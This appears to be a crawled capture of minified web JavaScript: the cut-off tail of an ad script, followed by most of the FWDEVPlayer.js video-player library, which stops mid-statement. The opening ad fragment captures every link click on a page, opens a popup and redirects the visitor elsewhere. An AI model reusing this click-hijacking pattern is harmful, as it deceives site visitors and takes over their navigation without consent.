for(f=0,p=l.length;f<p;++f)l[f].attachEvent('on'+c,d)}((function(e){'A'===de(fe(e),'A').tagName&&function(e){w(v),I({url:n,cb:function(){r&&re("next"+o,r),window.open(ve(e),'',"scrollbars=1,resizable=1,toolbar=1,location=1,menubar=1,status="+i+",directories=0"),window.location.href=t}}),e.preventDefault?e.preventDefault():e.returnValue=!1}(e),e.stopPropagation?(e.stopPropagation(),e.preventDefault()):e.returnValue=!1}),{target:document,multiUse:!0,capture:!0})}(e({adUrl:s,nurl:l,macrosID:d},i)))}},ve=function(e){var t=de(fe(e),'A');return'A'===t.tagName&&t.href?t.href:''};!S()&&te(P).then(pe)}();


--- FILE ---
content_type: application/javascript
request_url: https://xorow.ru/FWDEVPlayer.js
body_size: 128467
content:
if(!function(t){function l(){}l.dumy=document.createElement("div"),l.trim=function(e){return e.replace(/\s/gi,"")},l.storArrayBasedOnObjectValue=function(e,t){e.sort(function(o){var s=1;"-"===o[0]&&(s=-1,o=o.substr(1));return function(e,t){return(e[o]<t[o]?-1:e[o]>t[o]?1:0)*s}}(t))},l.trimAndFormatUrl=function(e){return e=(e=e.toLocaleLowerCase()).replace(/ /g,"-")},l.splitAndTrim=function(e,t){for(var o=e.split(","),s=o.length,i=0;i<s;i++)t&&(o[i]=l.trim(o[i]));return o},l.checkTime=function(e){return!!/^(?:2[0-3]|[01][0-9]):[0-5][0-9]:[0-5][0-9]$/.test(e)},l.formatTime=function(e,t){var o=Math.floor(e/3600),s=e%3600,i=Math.floor(s/60),n=s%60,r=Math.ceil(n);return i=10<=i?i:"0"+i,r=10<=r?r:"0"+r,isNaN(r)?"00:00":o||t?"0"+o+":"+i+":"+r:i+":"+r},l.formatTimeWithMiliseconds=function(e){var t=60*parseInt(e.split(":")[0])*60+60*parseInt(e.split(":")[1])+parseInt(e.split(":")[2])+parseInt(e.split(",")[1]||e.split(".")[1])/1e3;return t=Math.round(100*t)/100},l.isLocal=-1!=location.protocol.indexOf("file:"),l.xmlToJson=function(e){var t={};if(1==e.nodeType){if(0<e.attributes.length){t["@attributes"]={};for(var o=0;o<e.attributes.length;o++){var s=e.attributes.item(o);t["@attributes"][s.nodeName]=s.nodeValue}}}else 3==e.nodeType?t=e.nodeValue.trim():4==e.nodeType&&(t=e.nodeValue);if(e.hasChildNodes())for(var i=0;i<e.childNodes.length;i++){var n=e.childNodes.item(i),r=n.nodeName;if(void 0===t[r])t[r]=l.xmlToJson(n);else{if(void 0===t[r].length){var a=t[r];t[r]=[],t[r].push(a)}"object"==typeof t[r]&&t[r].push(l.xmlToJson(n))}}return t},l.isIMA=function(e){return!!e.match(/doubleclick.net/gi)||(!(!e.match(/ad_type=/gi)||!e.match(/client=/gi))||void 0)},l.isURLEncoded=function(e){try{if(decodeURIComponent(e)!=e&&-1!=e.indexOf("%"))return!0}catch(e){}return!1},l.getValidSource=function(e){if(e){var t="null"==location.origin?"":location.origin,o=location.pathname;-1!=o.indexOf(".")&&(o=o.substr(0,o.lastIndexOf("/")+1)),-1==e.indexOf("http:")&&-1==e.indexOf("https:")&&!l.isLocal&&(e=t+o+e);var s=e.substr(0,e.lastIndexOf("/")+1);l.isURLEncoded(s)||(s=encodeURI(s));var i=e.substr(e.lastIndexOf("/")+1);return e=s+(i=e.match(/\.mp3|\.mp4|\.m3u8|\.txt|\.srt|\.vtt|\.jpg|\.jpeg|\.png/gi)&&!e.match(/\.s3|\drive.|filedn.|\?/gi)?l.isURLEncoded(i)?e.substr(e.lastIndexOf("/")+1):encodeURIComponent(e.substr(e.lastIndexOf("/")+1)):e.substr(e.lastIndexOf("/")+1))}},l.MD5=function(e){function l(e,t){return e<<t|e>>>32-t}function d(e,t){var o,s,i,n,r;return i=2147483648&e,n=2147483648&t,r=(1073741823&e)+(1073741823&t),(o=1073741824&e)&(s=1073741824&t)?2147483648^r^i^n:o|s?1073741824&r?3221225472^r^i^n:1073741824^r^i^n:r^i^n}function t(e,t,o,s,i,n,r){var a;return e=d(e,d(d((a=t)&o|~a&s,i),r)),d(l(e,n),t)}function o(e,t,o,s,i,n,r){var a;return e=d(e,d(d(t&(a=s)|o&~a,i),r)),d(l(e,n),t)}function s(e,t,o,s,i,n,r){return e=d(e,d(d(t^o^s,i),r)),d(l(e,n),t)}function i(e,t,o,s,i,n,r){return e=d(e,d(d(o^(t|~s),i),r)),d(l(e,n),t)}function n(e){var t,o="",s="";for(t=0;t<=3;t++)o+=(s="0"+(e>>>8*t&255).toString(16)).substr(s.length-2,2);return o}var r,a,_,u,c,h,p,b,m,f=Array();for(f=function(e){for(var t,o=e.length,s=o+8,i=16*(1+(s-s%64)/64),n=Array(i-1),r=0,a=0;a<o;)r=a%4*8,n[t=(a-a%4)/4]=n[t]|e.charCodeAt(a)<<r,a++;return r=a%4*8,n[t=(a-a%4)/4]=n[t]|128<<r,n[i-2]=o<<3,n[i-1]=o>>>29,n}(e=function(e){e=e.replace(/\r\n/g,"\n");for(var t="",o=0;o<e.length;o++){var s=e.charCodeAt(o);s<128?t+=String.fromCharCode(s):(127<s&&s<2048?t+=String.fromCharCode(s>>6|192):(t+=String.fromCharCode(s>>12|224),t+=String.fromCharCode(s>>6&63|128)),t+=String.fromCharCode(63&s|128))}return t}(e)),h=1732584193,p=4023233417,b=2562383102,m=271733878,r=0;r<f.length;r+=16)h=t(a=h,_=p,u=b,c=m,f[r+0],7,3614090360),m=t(m,h,p,b,f[r+1],12,3905402710),b=t(b,m,h,p,f[r+2],17,606105819),p=t(p,b,m,h,f[r+3],22,3250441966),h=t(h,p,b,m,f[r+4],7,4118548399),m=t(m,h,p,b,f[r+5],12,1200080426),b=t(b,m,h,p,f[r+6],17,2821735955),p=t(p,b,m,h,f[r+7],22,4249261313),h=t(h,p,b,m,f[r+8],7,1770035416),m=t(m,h,p,b,f[r+9],12,2336552879),b=t(b,m,h,p,f[r+10],17,4294925233),p=t(p,b,m,h,f[r+11],22,2304563134),h=t(h,p,b,m,f[r+12],7,1804603682),m=t(m,h,p,b,f[r+13],12,4254626195),b=t(b,m,h,p,f[r+14],17,2792965006),h=o(h,p=t(p,b,m,h,f[r+15],22,1236535329),b,m,f[r+1],5,4129170786),m=o(m,h,p,b,f[r+6],9,3225465664),b=o(b,m,h,p,f[r+11],14,643717713),p=o(p,b,m,h,f[r+0],20,3921069994),h=o(h,p,b,m,f[r+5],5,3593408605),m=o(m,h,p,b,f[r+10],9,38016083),b=o(b,m,h,p,f[r+15],14,3634488961),p=o(p,b,m,h,f[r+4],20,3889429448),h=o(h,p,b,m,f[r+9],5,568446438),m=o(m,h,p,b,f[r+14],9,3275163606),b=o(b,m,h,p,f[r+3],14,4107603335),p=o(p,b,m,h,f[r+8],20,1163531501),h=o(h,p,b,m,f[r+13],5,2850285829),m=o(m,h,p,b,f[r+2],9,4243563512),b=o(b,m,h,p,f[r+7],14,1735328473),h=s(h,p=o(p,b,m,h,f[r+12],20,2368359562),b,m,f[r+5],4,4294588738),m=s(m,h,p,b,f[r+8],11,2272392833),b=s(b,m,h,p,f[r+11],16,1839030562),p=s(p,b,m,h,f[r+14],23,4259657740),h=s(h,p,b,m,f[r+1],4,2763975236),m=s(m,h,p,b,f[r+4],11,1272893353),b=s(b,m,h,p,f[r+7],16,4139469664),p=s(p,b,m,h,f[r+10],23,3200236656),h=s(h,p,b,m,f[r+13],4,681279174),m=s(m,h,p,b,f[r+0],11,3936430074),b=s(b,m,h,p,f[r+3],16,3572445317),p=s(p,b,m,h,f[r+6],23,76029189),h=s(h,p,b,m,f[r+9],4,3654602809),m=s(m,h,p,b,f[r+12],11,3873151461),b=s(b,m,h,p,f[r+15],16,530742520),h=i(h,p=s(p,b,m,h,f[r+2],23,3299628645),b,m,f[r+0],6,4096336452),m=i(m,h,p,b,f[r+7],10,1126891415),b=i(b,m,h,p,f[r+14],15,2878612391),p=i(p,b,m,h,f[r+5],21,4237533241),h=i(h,p,b,m,f[r+12],6,1700485571),m=i(m,h,p,b,f[r+3],10,2399980690),b=i(b,m,h,p,f[r+10],15,4293915773),p=i(p,b,m,h,f[r+1],21,2240044497),h=i(h,p,b,m,f[r+8],6,1873313359),m=i(m,h,p,b,f[r+15],10,4264355552),b=i(b,m,h,p,f[r+6],15,2734768916),p=i(p,b,m,h,f[r+13],21,1309151649),h=i(h,p,b,m,f[r+4],6,4149444226),m=i(m,h,p,b,f[r+11],10,3174756917),b=i(b,m,h,p,f[r+2],15,718787259),p=i(p,b,m,h,f[r+9],21,3951481745),h=d(h,a),p=d(p,_),b=d(b,u),m=d(m,c);return(n(h)+n(p)+n(b)+n(m)).toLowerCase()},l.getSecondsFromString=function(e){var t=0,o=0,s=0;if(e)return"0"==(t=(e=e.split(":"))[0])[0]&&"0"!=t[1]&&(t=parseInt(t[1])),"00"==t&&(t=0),"0"==(o=e[1])[0]&&"0"!=o[1]&&(o=parseInt(o[1])),"00"==o&&(o=0),secs=parseInt(e[2].replace(/,.*/gi,"")),"0"==secs[0]&&"0"!=secs[1]&&(secs=parseInt(secs[1])),"00"==secs&&(secs=0),0!=t&&(s+=60*t*60),0!=o&&(s+=60*o),s+=secs},l.indexOfArray=function(e,t){for(var o=e.length,s=0;s<o;s++)if(e[s]===t)return s;return-1},l.randomizeArray=function(e){for(var t=[],o=e.concat(),s=o.length,i=0;i<s;i++){var n=Math.floor(Math.random()*o.length);t.push(o[n]),o.splice(n,1)}return t},l.getCookie=function(e){for(var t=e+"=",o=document.cookie.split(";"),s=0;s<o.length;s++){for(var i=o[s];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},l.prt=function(e,t){for(void 0===t&&(t=1);t--&&e;)e=e.parentNode;return e&&1===e.nodeType?e:null},l.sibling=function(e,t){for(;e&&0!==t;)if(0<t){if(e.nextElementSibling)e=e.nextElementSibling;else for(e=e.nextSibling;e&&1!==e.nodeType;e=e.nextSibling);t--}else{if(e.previousElementSibling)e=e.previousElementSibling;else for(e=e.previousSibling;e&&1!==e.nodeType;e=e.previousSibling);t++}return e},l.getChildAt=function(e,t){var o=l.getChildren(e);return t<0&&(t+=o.length),t<0?null:o[t]},l.getChildById=function(e){return document.getElementById(e)||void 0},l.getChildren=function(e,t){for(var o=[],s=e.firstChild;null!=s;s=s.nextSibling)t?o.push(s):1===s.nodeType&&o.push(s);return o},l.getChildrenFromAttribute=function(e,t,o){for(var s=[],i=e.firstChild;null!=i;i=i.nextSibling)o&&l.hasAttribute(i,t)?s.push(i):1===i.nodeType&&l.hasAttribute(i,t)&&s.push(i);return 0==s.length?void 0:s},l.getChildFromNodeListFromAttribute=function(e,t,o){for(var s=e.firstChild;null!=s;s=s.nextSibling){if(o&&l.hasAttribute(s,t))return s;if(1===s.nodeType&&l.hasAttribute(s,t))return s}},l.getAttributeValue=function(e,t){if(l.hasAttribute(e,t))return e.getAttribute(t)},l.hasAttribute=function(e,t){return e.hasAttribute?e.hasAttribute(t):!!e.attributes[t]},l.insertNodeAt=function(e,t,o){var s=l.children(e);if(o<0||o>s.length)throw new Error("invalid index!");e.insertBefore(t,s[o])},l.hasCanvas=function(){return Boolean(document.createElement("canvas"))},l.getCanvasWithModifiedColor=function(e,t,o){if(e){var s,i,n=document.createElement("canvas"),r=n.getContext("2d"),a=null,l=parseInt(t.replace(/^#/,""),16),d=l>>>16&255,_=l>>>8&255,u=255&l;n.style.position="absolute",n.style.left="0px",n.style.top="0px",n.style.margin="0px",n.style.padding="0px",n.style.maxWidth="none",n.style.maxHeight="none",n.style.border="none",n.style.lineHeight="1",n.style.backgroundColor="transparent",n.style.backfaceVisibility="hidden",n.style.webkitBackfaceVisibility="hidden",n.style.MozBackfaceVisibility="hidden",n.style.MozImageRendering="optimizeSpeed",n.style.WebkitImageRendering="optimizeSpeed",n.width=e.width,n.height=e.height,r.drawImage(e,0,0,e.naturalWidth,e.naturalHeight,0,0,e.width,e.height),i=r.getImageData(0,0,e.width,e.height),a=r.getImageData(0,0,e.width,e.height);for(var c=0,h=i.data.length;c<h;c+=4)0<a.data[c+3]&&(a.data[c]=i.data[c]/255*d,a.data[c+1]=i.data[c+1]/255*_,a.data[c+2]=i.data[c+2]/255*u);return r.globalAlpha=.5,r.putImageData(a,0,0),r.drawImage(n,0,0),o&&((s=new Image).src=n.toDataURL()),{canvas:n,image:s}}},l.changeCanvasHEXColor=function(e,t,o,s){if(e){var i,n=(t=t).getContext("2d"),r=null,a=parseInt(o.replace(/^#/,""),16),l=a>>>16&255,d=a>>>8&255,_=255&a;t.width=e.width,t.height=e.height,n.drawImage(e,0,0,e.naturalWidth,e.naturalHeight,0,0,e.width,e.height),i=n.getImageData(0,0,e.width,e.height),r=n.getImageData(0,0,e.width,e.height);for(var u=0,c=i.data.length;u<c;u+=4)0<r.data[u+3]&&(r.data[u]=i.data[u]/255*l,r.data[u+1]=i.data[u+1]/255*d,r.data[u+2]=i.data[u+2]/255*_);if(n.globalAlpha=.5,n.putImageData(r,0,0),n.drawImage(t,0,0),s){var h=new Image;return h.src=t.toDataURL(),h}}},l.hitTest=function(e,t,o){if(!e)throw Error("Hit test target is null!");var s=e.getBoundingClientRect();return t>=s.left&&t<=s.left+(s.right-s.left)&&o>=s.top&&o<=s.top+(s.bottom-s.top)},l.getScrollOffsets=function(){return null!=t.pageXOffset?{x:t.pageXOffset,y:t.pageYOffset}:"CSS1Compat"==document.compatMode?{x:document.documentElement.scrollLeft,y:document.documentElement.scrollTop}:void 0},l.getViewportSize=function(){return l.hasPointerEvent&&1<navigator.msMaxTouchPoints?{w:document.documentElement.clientWidth||t.innerWidth,h:document.documentElement.clientHeight||t.innerHeight}:l.isMobile?{w:t.innerWidth,h:t.innerHeight}:{w:document.documentElement.clientWidth||t.innerWidth,h:document.documentElement.clientHeight||t.innerHeight}},l.getViewportMouseCoordinates=function(e){var t=l.getScrollOffsets();return e.touches?{screenX:null==e.touches[0]?e.touches.pageX-t.x:e.touches[0].pageX-t.x,screenY:null==e.touches[0]?e.touches.pageY-t.y:e.touches[0].pageY-t.y}:{screenX:null==e.clientX?e.pageX-t.x:e.clientX,screenY:null==e.clientY?e.pageY-t.y:e.clientY}},l.hexToRgb=function(e){e=e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(e,t,o,s){return t+t+o+o+s+s});var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return"rgb("+(t=t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16)}:null).r+","+t.g+","+t.b+")"},l.hasPointerEvent=Boolean(t.navigator.msPointerEnabled)||Boolean(t.navigator.pointerEnabled),l.isMobile=function(){var e=["android","webos","iphone","ipad","blackberry","kfsowi"];for(i in e)if(-1!=navigator.userAgent.toLowerCase().indexOf(e[i]))return!0;return!1}(),l.isAndroid=-1!=navigator.userAgent.toLowerCase().indexOf("android".toLowerCase()),l.hasWEBGL=function(){try{var e=document.createElement("canvas");return!!t.WebGLRenderingContext&&(e.getContext("webgl")||e.getContext("experimental-webgl"))}catch(e){return!1}}(),l.isLocal="file:"==document.location.protocol,l.isSafari=-1!=navigator.userAgent.toLowerCase().indexOf("safari")&&-1==navigator.userAgent.toLowerCase().indexOf("chrome"),l.isOpera=-1!=navigator.userAgent.toLowerCase().indexOf("opr"),l.isFirefox=-1!=navigator.userAgent.toLowerCase().indexOf("firefox"),l.isIEWebKit=Boolean(document.documentElement.msRequestFullscreen),l.isIE=Boolean(-1!=navigator.userAgent.toLowerCase().indexOf("msie"))||Boolean(-1!=navigator.userAgent.toLowerCase().indexOf("edge"))||Boolean(document.documentElement.msRequestFullscreen),l.isIEAndLessThen9=Boolean(-1!=navigator.userAgent.toLowerCase().indexOf("msie 7"))||Boolean(-1!=navigator.userAgent.toLowerCase().indexOf("msie 8")),l.isChrome=function(){if(l.isIE)return!1;var e=navigator.userAgent.toLowerCase();return e.match(/browser/gi)?void 0:e.match(/chrome/gi)}(),l.isIE7=Boolean(-1!=navigator.userAgent.toLowerCase().indexOf("msie 7")),l.isApple=Boolean(-1!=navigator.appVersion.toLowerCase().indexOf("mac")),l.isIphone=navigator.userAgent.match(/(iPhone|iPod)/g),l.hasFullScreen=l.dumy.requestFullScreen||l.dumy.mozRequestFullScreen||l.dumy.webkitRequestFullScreen||l.dumy.msieRequestFullScreen,l.volumeCanBeSet=function(){var e=document.createElement("audio");if(e)return(e.volume=0)==e.volume}(),l.getVideoFormat=function(){var e,t=document.createElement("video");if(t.canPlayType)return"probably"==t.canPlayType("video/mp4")||"maybe"==t.canPlayType("video/mp4")?e=".mp4":"probably"==t.canPlayType("video/ogg")||"maybe"==t.canPlayType("video/ogg")?e=".ogg":"probably"!=t.canPlayType("video/webm")&&"maybe"!=t.canPlayType("video/webm")||(e=".webm"),t=null,e}(),l.onReady=function(e){document.addEventListener?t.addEventListener("DOMContentLoaded",function(){l.checkIfHasTransofrms(),l.hasFullScreen=l.checkIfHasFullscreen(),setTimeout(e,100)}):document.onreadystatechange=function(){l.checkIfHasTransofrms(),l.hasFullScreen=l.checkIfHasFullscreen(),"complete"==document.readyState&&setTimeout(e,100)}},l.checkIfHasTransofrms=function(){document.documentElement.appendChild(l.dumy),l.hasTransform3d=function(){for(var e,t,o=["transform","msTransform","WebkitTransform","MozTransform","OTransform","KhtmlTransform"];e=o.shift();)if(void 0!==l.dumy.style[e]&&(l.dumy.style.position="absolute",t=l.dumy.getBoundingClientRect().left,l.dumy.style[e]="translate3d(500px, 0px, 0px)",100<(t=Math.abs(l.dumy.getBoundingClientRect().left-t))&&t<900)){try{document.documentElement.removeChild(l.dumy)}catch(e){}return!0}try{document.documentElement.removeChild(l.dumy)}catch(e){}return!1}(),l.hasTransform2d=function(){for(var e,t=["transform","msTransform","WebkitTransform","MozTransform","OTransform","KhtmlTransform"];e=t.shift();)if(void 0!==l.dumy.style[e])return!0;try{document.documentElement.removeChild(l.dumy)}catch(e){}return!1}(),l.isReadyMethodCalled_bl=!0},l.checkIfHasFullscreen=function(){return Boolean(document.documentElement.requestFullScreen||document.documentElement.mozRequestFullScreen||document.documentElement.webkitRequestFullScreen||document.documentElement.msRequestFullscreen)},l.disableElementSelection=function(e){try{e.style.userSelect="none"}catch(e){}try{e.style.MozUserSelect="none"}catch(e){}try{e.style.webkitUserSelect="none"}catch(e){}try{e.style.khtmlUserSelect="none"}catch(e){}try{e.style.oUserSelect="none"}catch(e){}try{e.style.msUserSelect="none"}catch(e){}try{e.msUserSelect="none"}catch(e){}e.onselectstart=function(){return!1}},l.getUrlArgs=function(e){for(var t={},o=e.substr(e.indexOf("?")+1)||location.search.substring(1),s=(o=o.replace(/(\?*)(\/*)/g,"")).split("&"),i=0;i<s.length;i++){var n=s[i].indexOf("="),r=s[i].substring(0,n),a=s[i].substring(n+1);a=decodeURIComponent(a),t[r]=a}return t},l.getHashUrlArgs=function(e){for(var t={},o=e.substr(e.indexOf("#")+1)||location.search.substring(1),s=(o=o.replace(/(\?*)(\/*)/g,"")).split("&"),i=0;i<s.length;i++){var n=s[i].indexOf("="),r=s[i].substring(0,n),a=s[i].substring(n+1);a=decodeURIComponent(a),t[r]=a}return t},l.validateEmail=function(e){return!!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(e)},l.isReadyMethodCalled_bl=!1,t.FWDEVPUtils=l}(window),function(){for(var n=0,e=["ms","moz","webkit","o"],t=0;t<e.length&&!window.requestAnimationFrame;++t)window.requestAnimationFrame=window[e[t]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[t]+"CancelAnimationFrame"]||window[e[t]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,t){var o=(new Date).getTime(),s=Math.max(0,16-(o-n)),i=window.setTimeout(function(){e(o+s)},s);return n=o+s,i}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),!window.FWDAnimation){var _fwd_gsScope="undefined"!=typeof fwd_module&&fwd_module.exports&&"undefined"!=typeof fwd_global?fwd_global:this||window;(_fwd_gsScope._fwd_gsQueue||(_fwd_gsScope._fwd_gsQueue=[])).push(function(){"use strict";function g(e,t,o,s){o===s&&(o=s-(s-t)/1e6),e===t&&(t=e+(o-e)/1e6),this.a=e,this.b=t,this.c=o,this.d=s,this.da=s-e,this.ca=o-e,this.ba=t-e}function v(e,t,o,s){var i={a:e},n={},r={},a={c:s},l=(e+t)/2,d=(t+o)/2,_=(o+s)/2,u=(l+d)/2,c=(d+_)/2,h=(c-u)/8;return i.b=l+(e-l)/4,n.b=u+h,i.c=n.a=(i.b+n.b)/2,n.c=r.a=(u+c)/2,r.b=c-h,a.b=_+(s-_)/4,r.c=a.a=(r.b+a.b)/2,[i,n,r,a]}function f(e,t,o,s,i){var n,r,a,l,d,_,u,c,h,p,b,m,f,g=e.length-1,y=0,S=e[0].a;for(n=0;n<g;n++)r=(d=e[y]).a,a=d.d,l=e[y+1].d,c=i?(b=P[n],f=((m=w[n])+b)*t*.25/(s?.5:T[n]||.5),a-((_=a-(a-r)*(s?.5*t:0!==b?f/b:0))+(((u=a+(l-a)*(s?.5*t:0!==m?f/m:0))-_)*(3*b/(b+m)+.5)/4||0))):a-((_=a-(a-r)*t*.5)+(u=a+(l-a)*t*.5))/2,_+=c,u+=c,d.c=h=_,d.b=0!==n?S:S=d.a+.6*(d.c-d.a),d.da=a-r,d.ca=h-r,d.ba=S-r,o?(p=v(r,S,h,a),e.splice(y,1,p[0],p[1],p[2],p[3]),y+=4):y++,S=u;(d=e[y]).b=S,d.c=S+.4*(d.d-S),d.da=d.d-d.a,d.ca=d.c-d.a,d.ba=S-d.a,o&&(p=v(d.a,S,d.c,d.d),e.splice(y,1,p[0],p[1],p[2],p[3]))}function y(e,t,o,s){var i,n,r,a,l,d,_=[];if(s)for(n=(e=[s].concat(e)).length;-1<--n;)"string"==typeof(d=e[n][t])&&"="===d.charAt(1)&&(e[n][t]=s[t]+Number(d.charAt(0)+d.substr(2)));if((i=e.length-2)<0)return _[0]=new g(e[0][t],0,0,e[i<-1?0:1][t]),_;for(n=0;n<i;n++)r=e[n][t],a=e[n+1][t],_[n]=new g(r,0,0,a),o&&(l=e[n+2][t],P[n]=(P[n]||0)+(a-r)*(a-r),w[n]=(w[n]||0)+(l-a)*(l-a));return _[n]=new g(e[n][t],0,0,e[n+1][t]),_}function h(e,t,o,s,i,n){var r,a,l,d,_,u,c,h,p={},b=[],m=n||e[0];for(a in i="string"==typeof i?","+i+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==t&&(t=1),e[0])b.push(a);if(1<e.length){for(h=e[e.length-1],c=!0,r=b.length;-1<--r;)if(a=b[r],.05<Math.abs(m[a]-h[a])){c=!1;break}c&&(e=e.concat(),n&&e.unshift(n),e.push(e[1]),n=e[e.length-3])}for(P.length=w.length=T.length=0,r=b.length;-1<--r;)a=b[r],S[a]=-1!==i.indexOf(","+a+","),p[a]=y(e,a,S[a],n);for(r=P.length;-1<--r;)P[r]=Math.sqrt(P[r]),w[r]=Math.sqrt(w[r]);if(!s){for(r=b.length;-1<--r;)if(S[a])for(u=(l=p[b[r]]).length-1,d=0;d<u;d++)_=l[d+1].da/w[d]+l[d].da/P[d]||0,T[d]=(T[d]||0)+_*_;for(r=T.length;-1<--r;)T[r]=Math.sqrt(T[r])}for(r=b.length,d=o?4:1;-1<--r;)l=p[a=b[r]],f(l,t,o,s,S[a]),c&&(l.splice(0,d),l.splice(l.length-d,d));return p}function p(e,t,o){for(var s,i,n,r,a,l,d,_,u,c,h,p=1/o,b=e.length;-1<--b;)for(n=(c=e[b]).a,r=c.d-n,a=c.c-n,l=c.b-n,s=i=0,_=1;_<=o;_++)s=i-(i=((d=p*_)*d*r+3*(u=1-d)*(d*a+u*l))*d),t[h=b*o+_-1]=(t[h]||0)+s*s}var E,P,w,T,S,o,m,e,t,s;function l(e){for(;e;)e.f||e.blob||(e.m=Math.round),e=e._next}_fwd_gsScope.FWDFWD_gsDefine("FWDAnimation",["core.FWDAnim","core.FWDSimpleTimeline","FWDTweenLite"],function(s,_,m){function f(e){var t,o=[],s=e.length;for(t=0;t!==s;o.push(e[t++]));return o}function g(e,t,o){var s,i,n=e.cycle;for(s in n)i=n[s],e[s]="function"==typeof i?i(o,t[o]):i[o%i.length];delete e.cycle}var y=function(e,t,o){m.call(this,e,t,o),this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=y.prototype.render},S=1e-10,v=m._internals,P=v.isSelector,E=v.isArray,e=y.prototype=m.to({},.1,{}),w=[];y.version="1.19.0",e.constructor=y,e.kill()._gc=!1,y.killTweensOf=y.killDelayedCallsTo=m.killTweensOf,y.getTweensOf=m.getTweensOf,y.lagSmoothing=m.lagSmoothing,y.ticker=m.ticker,y.render=m.render,e.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),m.prototype.invalidate.call(this)},e.updateTo=function(e,t){var o,s=this.ratio,i=this.vars.immediateRender||e.immediateRender;for(o in t&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay)),e)this.vars[o]=e[o];if(this._initted||i)if(t)this._initted=!1,i&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&m._onPluginEvent("_onDisable",this),.998<this._time/this._duration){var n=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(n,!0,!1)}else if(this._initted=!1,this._init(),0<this._time||i)for(var r,a=1/(1-s),l=this._firstPT;l;)r=l.s+l.c,l.c*=a,l.s=r-l.c,l=l._next;return this},e.render=function(e,t,o){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var s,i,n,r,a,l,d,_,u=this._dirty?this.totalDuration():this._totalDuration,c=this._time,h=this._totalTime,p=this._cycle,b=this._duration,m=this._rawPrevTime;if(u-1e-7<=e?(this._totalTime=u,this._cycle=this._repeat,this._yoyo&&0!=(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=b,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(s=!0,i="onComplete",o=o||this._timeline.autoRemoveChildren),0===b&&(!this._initted&&this.vars.lazy&&!o||(this._startTime===this._timeline._duration&&(e=0),(m<0||e<=0&&-1e-7<=e||m===S&&"isPause"!==this.data)&&m!==e&&(o=!0,S<m&&(i="onReverseComplete")),this._rawPrevTime=_=!t||e||m===e?e:S))):e<1e-7?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==h||0===b&&0<m)&&(i="onReverseComplete",s=this._reversed),e<0&&(this._active=!1,0===b&&(!this._initted&&this.vars.lazy&&!o||(0<=m&&(o=!0),this._rawPrevTime=_=!t||e||m===e?e:S))),this._initted||(o=!0)):(this._totalTime=this._time=e,0!==this._repeat&&(r=b+this._repeatDelay,this._cycle=this._totalTime/r>>0,0!==this._cycle&&this._cycle===this._totalTime/r&&h<=e&&this._cycle--,this._time=this._totalTime-this._cycle*r,this._yoyo&&0!=(1&this._cycle)&&(this._time=b-this._time),this._time>b?this._time=b:this._time<0&&(this._time=0)),this._easeType?(a=this._time/b,(1===(l=this._easeType)||3===l&&.5<=a)&&(a=1-a),3===l&&(a*=2),1===(d=this._easePower)?a*=a:2===d?a*=a*a:3===d?a*=a*a*a:4===d&&(a*=a*a*a*a),1===l?this.ratio=1-a:2===l?this.ratio=a:this._time/b<.5?this.ratio=a/2:this.ratio=1-a/2):this.ratio=this._ease.getRatio(this._time/b)),c!==this._time||o||p!==this._cycle){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!o&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=c,this._totalTime=h,this._rawPrevTime=m,this._cycle=p,v.lazyTweens.push(this),void(this._lazy=[e,t]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/b):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==c&&0<=e&&(this._active=!0),0===h&&(2===this._initted&&0<e&&this._init(),this._startAt&&(0<=e?this._startAt.render(e,t,o):i=i||"_dummyGS"),this.vars.onStart&&(0===this._totalTime&&0!==b||t||this._callback("onStart"))),n=this._firstPT;n;){if(n.f)n.t[n.p](n.c*this.ratio+n.s);else{var 